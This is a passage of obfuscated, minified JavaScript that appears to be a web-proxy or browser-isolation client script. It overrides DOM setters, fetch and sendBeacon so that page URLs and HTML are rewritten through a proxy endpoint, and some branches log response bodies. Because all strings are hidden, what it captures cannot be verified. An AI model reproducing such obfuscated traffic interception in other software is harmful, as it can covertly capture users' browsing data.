s=l,a=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(781));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(1123)===a?e.MN[s(3111)]:e.MN[s(1584)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var c=arguments[s(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1589)](o)[s(3305)][s(1606)][s(3534)](this,t,...u)}}),$t(o,l(3733),l(781),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1589)](o)[t(1588)][t(1589)][t(1499)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(1123),e(2262),e(2729),e(247)][e(2325)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(1588)][e(1606)][e(3534)](this,t,...r)}}),$t(o,l(1551),l(3897),{get:function(){const t=l,e=i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));for(var n=arguments[t(3150)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1589)](o)[t(2767)][t(1589)][t(3534)](this,...s);return ee(o,c,e)&&(c[t(1351)]||(c[t(1351)]=!0,K(c),dt(c),h[t(2982)](c)),Pt(c),Bt(r,c)),i.A[t(1589)](o)[t(1782)][t(1589)][t(3534)](this,...s)}}),Yt(o,l(1370),l(1326),(function(t,e){const n=l,r=i.A[n(1589)](o)[n(2457)][n(3534)](this,t,e);return o[n(3699)](r)}),(function(t,e){return!!o[l(3699)]})),Yt(o,l(1370),l(1154),(function(t,e,n){const r=l;let s=i.A[r(1589)](o)[r(253)][r(3534)](this,t,e,n);var a;return t&&9===t[r(790)]&&(s=i.A[r(1589)](o)[r(2457)][r(3534)](this,s),null!==(a=s[r(509)])&&void 0!==a&&null!==(a=a[r(2466)])&&void 0!==a&&a[0]&&(s[r(509)][r(2466)][0]=o[r(3359)][r(337)]),delete s[r(3359)],delete s[r(2270)],s=i.A[r(1589)](o)[r(253)][r(3534)](this,s,e,n)),s})),$t(o,l(2897),l(1841),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2553)][t(1589)][t(3534)](this,...n);return Ot[t(1589)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2v;try{if(null!=t&&t[e(2352)])return!0;if(e(271)==typeof t){var n;if(t[e(1557)](e(3371)))return!0;const r=o[e(1370)][e(1326)](t);if(null!=r&&null!==(n=r[e(2563)])&&void 0!==n&&n[e(1557)](e(3419)))return!0;if([e(3655),e(3081),e(3140)][e(2325)](null==r?void 0:r[e(2563)])&&void 0!==(null==r?void 0:r[e(2828)])&&void 0!==(null==r?void 0:r[e(2696)])&&void 0!==(null==r?void 0:r[e(2036)]))return!0}}catch(t){}return!1})(this[t(2099)]))return!1;if((0,e.EW)(o[t(509)][t(4005)])){const n=new URL((0,e.sH)(o[t(509)][t(4005)])[t(1210)]);if(t(1721)===n[t(2417)]&&/\/sodar\/.*.html/g[t(3464)](n[t(3713)]))return!1;if(t(327)===n[t(2417)]&&t(2921)===n[t(3713)])return!1;if(t(3538)===n[t(2417)]&&n[t(3713)][t(2744)](t(812)))return!1;if(t(2721)===n[t(2417)]&&t(4014)===n[t(3713)])return!1}const n=(()=>{const e=t;try{return i.A[e(1589)](o)[e(2553)][e(1589)][e(3534)](this)[e(509)][e(4005)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1210)]);if(t(3166)===r[t(2417)]&&t(2718)===r[t(3713)])return!1}const s=i.A[t(1589)](o)[t(2553)][t(1589)][t(3534)](this);return!(0,e.Vp)(r)||s!==o[t(2746)]}catch(t){return!0}})),$t(o,l(1551),l(2934),{get:function(){const t=l;for(var n,s=arguments[t(3150)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(1589)](o)[t(2767)][t(1589)][t(3534)](this,...a);if(!d)return d;const f=i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));if(ee(o,d,f)&&(d[t(1351)]||(d[t(1351)]=!0,K(d),dt(d),h[t(2982)](d)),Pt(d),Bt(r,d)),t(3032)===(null===(n=o[t(3359)])||void 0===n?void 0:n[t(337)]))return d;if(Xt(d)){const e=d[t(3267)][t(3864)](t(1401));for(let n=0;n<e[t(3150)];n++){const r=e[n];if(r[t(2582)][t(2325)](t(1759))&&r[t(2582)][t(2325)](t(2640))&&r[t(2582)][t(2325)](t(435)))return d}}let m=i.A[t(1589)](o)[t(1485)][t(1589)][t(3534)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2907)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(1210)]);if(n[t(2417)][t(2744)](t(1947))&&n[t(3713)][t(2325)](t(2373)))return d}return Ot[t(1589)](o,d)}}),$t(o,l(1551),l(2709),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1589)](o)[t(1485)][t(1589)][t(3534)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(1485)][e(1606)][e(3534)](this,(0,u.md)(t),...r)}}),$t(o,l(1551),l(1348),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(3142)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1557)](s(1305))?(t=Lt(t,r,o),i.A[s(1589)](o)[s(3142)][s(1606)][s(3534)](this,t,...c)):i.A[s(1589)](o)[s(3142)][s(1606)][s(3534)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1584)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}),...c)}}),$t(o,l(1551),l(1165),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(1128)][t(1589)][t(3534)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(1589)](o)[s(2767)][s(1589)][s(3534)](this,...c);if(d&&(K(d),dt(d),h[s(2982)](d)),!t)return i.A[s(1589)](o)[s(1128)][s(1606)][s(3534)](this,t);t=t[s(621)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1521)]+s(889),kind:e.MN[s(3933)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]});return t=t[s(2325)](f)?Ct({_window:o,protectUrlContext:r,html:t}):s(1576)[s(2342)](_t,s(1303))[s(2342)](f,s(2954))[s(2342)]((0,Et.x)().id,s(1754))+Ct({_window:o,protectUrlContext:r,html:t}),i.A[s(1589)](o)[s(1128)][s(1606)][s(3534)](this,t)}}),$t(o,l(3711),l(2704),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2013)][t(1589)][t(3534)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1589)](o)[e(2013)][e(1606)][e(3534)](this,t);for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(2013)][e(1606)][e(3534)](this,Mt(r,t,i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])),...s)}}),$t(o,l(3711),l(1348),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(1063)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(1063)][s(1606)][s(3534)](this,t,...c)}}),$t(o,l(3711),l(1741),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(1670)][t(1589)][t(3534)](this,...n);return Tt(s)},set:function(t){const e=l;for(var s=arguments[e(3150)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Ut({protectUrlContext:r,srcset:t,endpoint:n.A[e(1521)],baseUrl:i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])}),i.A[e(1589)](o)[e(1670)][e(1606)][e(3534)](this,t,...a)):i.A[e(1589)](o)[e(1670)][e(1606)][e(3534)](this,t,...a)}}),$t(o,l(3044),l(4005),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(1470)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l,a=i.A[s(1589)](o)[s(3510)][s(1589)][s(3534)](this),c=i.A[s(1589)](o)[s(3212)][s(1589)][s(3534)](this),u=s(1700)===a||s(1607)===a&&s(1281)===c?e.MN[s(1060)]:s(1607)===a&&s(1401)===c?e.MN[s(3933)]:e.MN[s(2028)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]});for(var d=arguments[s(3150)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(1589)](o)[s(1470)][s(1606)][s(3534)](this,t,...h)}}),$t(o,l(3044),"as",{set:function(t){const s=l;var a;const c=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(4005)),u=null===(a=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(3326)))||void 0===a?void 0:a[s(3312)]();for(var d=arguments[s(3150)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1700)===u||s(1607)===u&&s(1281)===t?e.MN[s(1060)]:s(1607)===u&&s(1401)===t?e.MN[s(3933)]:e.MN[s(2028)];i.A[s(1589)](o)[s(1470)][s(1606)][s(3534)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}),...h)}return i.A[s(1589)](o)[s(3212)][s(1606)][s(3534)](this,t,...h)}}),$t(o,l(3044),l(3326),{set:function(t){const s=l,a=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(4005)),c=i.A[s(1589)](o)[s(2579)][s(3534)](this,"as");for(var u=arguments[s(3150)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1700)===t||s(1607)===t&&s(1281)===c?e.MN[s(1060)]:s(1607)===t&&s(1401)===c?e.MN[s(3933)]:e.MN[s(2028)];i.A[s(1589)](o)[s(1470)][s(1606)][s(3534)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}),...d)}return i.A[s(1589)](o)[s(3510)][s(1606)][s(3534)](this,t,...d)}}),$t(o,l(432),l(2704),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(3745)][t(1589)][t(3534)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1589)](o)[e(3745)][e(1606)][e(3534)](this,t);for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(3745)][e(1606)][e(3534)](this,Mt(r,t,i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])),...s)}}),$t(o,l(432),l(1348),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(843)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3933)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(843)][s(1606)][s(1499)](this,[t,...c])}}),$t(o,l(3826),l(2004),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(3589)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(3589)][s(1606)][s(3534)](this,t,...c)}}),$t(o,l(3826),l(1348),{get:function(){const t=l;for(var n,r=arguments[t(3150)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1589)](o)[t(3072)])&&void 0!==n&&n[t(1589)]?i.A[t(1589)](o)[t(3072)][t(1589)][t(1499)](this,s):i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1210)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var c=arguments[s(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1589)](o)[s(3072)])&&void 0!==a&&a[s(1606)]?i.A[s(1589)](o)[s(3072)][s(1606)][s(1499)](this,[t,...u]):(i.A[s(1589)](o)[s(2622)][s(3534)](this,s(1348),t),t)}},(()=>!0)),$t(o,l(3926),l(1348),{get:function(){const t=l;for(var n,r=arguments[t(3150)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1589)](o)[t(2788)])&&void 0!==n&&n[t(1589)]?i.A[t(1589)](o)[t(2788)][t(1589)][t(1499)](this,s):i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1210)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var c=arguments[s(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1589)](o)[s(2788)])&&void 0!==a&&a[s(1606)]?i.A[s(1589)](o)[s(2788)][s(1606)][s(1499)](this,[t,...u]):(i.A[s(1589)](o)[s(2622)][s(3534)](this,s(1348),t),t)}},(()=>!0)),$t(o,l(1246),l(1348),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(907)]?i.A[t(1589)](o)[t(907)][t(1589)][t(1499)](this,r):i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(907)]?i.A[s(1589)](o)[s(907)][s(1606)][s(1499)](this,[t,...c]):(i.A[s(1589)](o)[s(2622)][s(3534)](this,s(1348),t),t)}}),$t(o,l(1246),l(1741),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1589)](o)[t(1340)]?i.A[t(1589)](o)[t(1340)][t(1589)][t(1499)](this,n):i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1741));return s&&(s=Tt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3150)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Ut({protectUrlContext:r,srcset:t,endpoint:n.A[e(1521)],baseUrl:i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])}),i.A[e(1589)](o)[e(1340)]?i.A[e(1589)](o)[e(1340)][e(1606)][e(1499)](this,[t,...a]):(i.A[e(1589)](o)[e(2622)][e(3534)](this,e(1741),t),t)):i.A[e(1589)](o)[e(1340)][e(1606)][e(3534)](this,t,...a)}}),$t(o,l(2897),l(2099),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(1804)][t(1589)][t(1499)](this,r);if(t(271)==typeof a){const n=Array[t(1289)](a[t(2548)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(1589)](o)[t(1424)][t(3534)](a,r,(0,e.sH)(r)[t(1210)]))}return a}},(function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(1804)][t(1589)][t(1499)](this,r);return t(271)==typeof a&&e.ht[t(4015)]((e=>a[t(2325)]("/"[t(2342)](e,"/"))))})),$t(o,l(2897),l(337),{get:function(){const t=l;try{if(t(803)===this[t(2099)])return t(3919);const n=i.A[t(1589)](o)[t(2553)][t(1589)][t(3534)](this);if((0,e.EW)(n[t(509)][t(4005)])){const r=(0,e.sH)(n[t(509)][t(4005)])[t(1210)];return new URL(r)[t(337)]}}catch(t){}for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(1589)](o)[t(2378)][t(1589)][t(1499)](this,r)}},(function(){const t=l;if(t(803)===this[t(2099)])return!0;try{const n=i.A[t(1589)](o)[t(2553)][t(1589)][t(3534)](this);return(0,e.EW)(n[t(509)][t(4005)])}catch(t){}return!1})),Yt(o,l(3396),l(1093),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}),i.A[a(1589)](o)[a(3349)][a(3534)](o,t,{method:a(3796),keepalive:!0,body:s,mode:a(3693)}),!0}),(function(){return arguments[l(3150)]>0})),Yt(o,l(1846),l(1866),(function(t){const e=l,n=(()=>{const e=a2v;if(!(t instanceof o[e(1261)]))return"";const n=i.A[e(1589)](o)[e(1600)][e(1589)][e(3534)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1261)]&&e(1281)===this[e(1447)][e(3312)]()&&t instanceof o[e(1236)]){const n=i.A[e(1589)](o)[e(2873)][e(1589)][e(3534)](t);i.A[e(1589)](o)[e(2873)][e(1606)][e(3534)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(1551)]&&t[e(2902)](e(2709))&&kt(o,t[e(2709)]),i.A[e(1589)](o)[e(2137)][e(3534)](this,t)})),Yt(o,l(1846),l(1074),(function(t){const e=l;for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1261)]&&e(1281)===this[e(1447)][e(3312)]()&&t instanceof o[e(1236)]){const n=i.A[e(1589)](o)[e(2873)][e(1589)][e(3534)](t);return i.A[e(1589)](o)[e(2873)][e(1606)][e(3534)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(1589)](o)[e(1840)][e(3534)](this,t,...s)}return i.A[e(1589)](o)[e(1840)][e(3534)](this,t,...s)})),$t(o,l(1846),l(3490),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2873)][t(1589)][t(3534)](this,...n);return this instanceof o[t(1261)]&&t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3150)]<=0?void 0:arguments[0];return this instanceof o[t(1261)]&&t(1281)===this[t(1447)][t(3312)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(1589)](o)[t(2873)][t(1606)][t(3534)](this,e)}}),$t(o,l(1846),l(3286),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(2226)][t(1589)][t(1499)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}}),$t(o,l(1799),l(2709),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(932)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a}});const p=[l(1479),l(3741),l(1988),l(1396),l(3184),l(3726),l(1011),l(700),l(2977),l(3894),l(2920),l(2350),l(2311),l(2175)][l(3717)]((t=>"."+t+"/"));$t(o,l(2449),l(2908),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(3708)][t(1589)][t(3534)](this,...r),c=i.A[t(1589)](o)[t(932)][t(1589)][t(3534)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1210)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3464)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3464)](c)||p[t(4015)]((e=>c[t(2325)](e)))||c[t(2459)](t(595))>=0)&&(a=0),a}}),$t(o,l(2449),l(3043),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2088)][t(1589)][t(3534)](this,...r),c=i.A[t(1589)](o)[t(932)][t(1589)][t(3534)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1210)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3464)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3464)](c)||p[t(4015)]((e=>c[t(2325)](e)))||c[t(2459)](t(595))>=0)&&(a=0),a}}),Yt(o,l(2393),l(3799),(function(t){const e=l,n=Ct({_window:o,protectUrlContext:r,html:t});return i.A[e(1589)](o)[e(2800)][e(3534)](this,n)}));const g=[l(3731),l(2883),l(2048),l(1196)];Yt(o,l(2606),l(3464),(function(t){const e=l;return!!Rt(t,new URL(n.A[e(1521)])[e(2417)])||i.A[e(1589)](o)[e(2008)][e(3534)](this,t)}),(function(t){const e=l;return e(1968)!==this[e(1841)]&&e(1489)!==this[e(1841)]&&!!g[e(4015)]((t=>Rt(this[e(1841)],t)))})),Yt(o,l(2606),l(3265),(function(t){const n=l,r=(0,e.sH)(t)[n(1210)];return i.A[n(1589)](o)[n(3148)][n(3534)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2287)])&&!(r(271)!=typeof t||!t[r(1557)](r(1807))&&!t[r(1557)](r(3468))||!(0,e.EW)(t))})),$t(o,l(3112),l(3829),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(1723)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}}),Yt(o,l(3344),l(1040),(function(t,s){const a=l,c=t[a(621)](),u=(()=>{const t=a;if(c[t(1557)](t(1807))||c[t(1557)](t(3468)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2028)],endpoint:n.A[t(1521)]});{const s=i.A[t(1589)](o)[t(2226)][t(1589)][t(1499)](o[t(3267)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2028)],baseUrl:s,endpoint:n.A[t(1521)]})}})();return i.A[a(1589)](o)[a(2236)][a(3534)](this,u,s)})),Yt(o,l(1755),l(2962),(function(t,r){const s=l;try{const a=new(o[s(1540)])(n.A[s(1521)])[s(2417)];if(s(447)===t[s(621)]()&&"\n"===r&&this[s(2744)](a)&&(0,e.EW)(o[s(509)][s(4005)])){const n=new(o[s(1540)])((0,e.sH)(o[s(509)][s(4005)])[s(1210)]);if((s(3767)===n[s(2417)]||s(1721)===n[s(2417)])&&n[s(3713)][s(1557)](s(367))&&n[s(3713)][s(2744)](s(1090))){const e=i.A[s(1589)](o)[s(1424)][s(3534)](this,t,r);return i.A[s(1589)](o)[s(1424)][s(3534)](e,a,n[s(2417)])}}}catch(e){return i.A[s(1589)](o)[s(1424)][s(3534)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(1210)];return i.A[s(1589)](o)[s(1424)][s(3534)](n,t,r)}return i.A[s(1589)](o)[s(1424)][s(3534)](this,t,r)}catch(e){return i.A[s(1589)](o)[s(1424)][s(3534)](this,t,r)}}),(function(t,r){const i=l;try{if(i(271)==typeof this&&(this[i(1557)](i(1807))||this[i(1557)](i(3468)))&&e.ht[i(4015)]((t=>Rt(this,"/"[i(2342)](t,"/")))))return!0;if(i(447)===t[i(621)]()&&"\n"===r&&i(271)==typeof this&&this[i(2744)](new(o[i(1540)])(n.A[i(1521)])[i(2417)]))return!0}catch(t){}return!1}),{throwError:!1}),Yt(o,l(3705),l(947),(async function(t,e){const n=l;let a,c,u;re(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await se(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=oe(o,r,t));for(var d=arguments[n(3150)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1998)][n(2744)](n(998))||r[n(1998)][n(2744)](n(376)))&&(c[n(2325)](n(2398))||c[n(2325)](n(2249)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2746)];)try{r=e[t(2256)][t(3267)],e=e[t(2256)][t(3710)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(947)][n(3534)](t,c,e,...h)}e=ae(a,e,u);const m=w(c);if(n(3881)===m||n(1787)===m){const t=new URL(c)[n(1694)][n(1589)](n(3124));!function(t,e,r,o,i){const s=n;P(t,s(2224),(arguments[s(3150)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1606)](s(2635),e)[s(1606)](s(3817),r)[s(1606)](s(292),o)[s(1606)](s(1835),i[s(621)]()))}(r,window[n(1658)],n(2514),null!=t?t:"",n(1787)===m)}const p=i.A[n(1589)](o)[n(3349)][n(3534)](this,a,e,...h);if(m){const t=await p,e=await t[n(3514)]()[n(3572)]();return s.A[n(1745)](n(1777)[n(2342)](m,")"),c,e),t}return p})),Yt(o,l(3705),l(2148),(function(t,e){const n=l;if(re(o,t))throw new TypeError(n(3949));const{protectedInput:s,additionalHeaders:a}=oe(o,r,t);e=ae(s,e,a);for(var c=arguments[n(3150)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(1589)](o)[n(3653)][n(3534)](this,s,e,...u)}),null,{throwError:!0}),$t(o,l(3705),l(1879),{get:function(){const t=l;for(var e,n=arguments[t(3150)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1589)](o)[t(4035)],d=(null===(e=c[t(1589)])||void 0===e?void 0:e[t(3534)](this,...s))||c[t(2453)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(271)!=typeof 